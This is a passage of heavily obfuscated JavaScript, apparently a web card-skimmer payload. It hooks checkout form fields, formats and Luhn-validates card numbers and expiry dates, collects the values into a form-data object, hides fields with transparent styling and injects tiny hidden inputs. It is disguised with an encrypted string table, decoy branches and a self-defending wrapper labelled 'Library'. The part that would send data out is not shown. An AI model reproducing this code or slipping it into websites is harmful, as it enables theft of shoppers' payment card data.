_0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return 